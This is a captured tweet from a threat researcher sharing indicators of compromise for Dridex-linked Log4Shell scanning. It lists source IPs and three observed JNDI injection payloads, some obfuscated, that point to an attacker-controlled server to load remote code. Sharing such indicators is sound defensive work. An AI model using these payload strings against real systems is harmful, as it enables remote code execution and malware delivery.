 Germán Fernández on Twitter: "🚨🍯 #Dridex -> #Log4Shell IPs (scan): 45.165.79.246 46.183.119.239 189.126.111.200 Payloads: ${${::-j}ndi:rmi://167.99.115.242:1389/Binary} ${jndi:ldap://167.99.115.242:1389/Binary} ${${lower:jndi}:${lower:rmi}://167.99.115.242:1389/Binary} Full IOCs: https://t.co/QX34GBDK1L https://t.co/Vk1iWQNBpU" / Twitter